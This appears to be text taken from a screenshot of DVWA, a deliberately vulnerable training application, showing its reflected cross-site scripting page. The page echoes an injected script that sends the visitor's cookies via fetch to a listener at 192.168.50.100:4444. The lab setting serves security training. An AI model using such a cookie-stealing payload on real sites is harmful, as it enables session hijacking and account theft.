 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
What's your name?
<script>fetch("http://192.168.5 Submit
Hello
<script>fetch("http://192.168.50.100:4444/"+document.cookie)</script
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
View Source View Help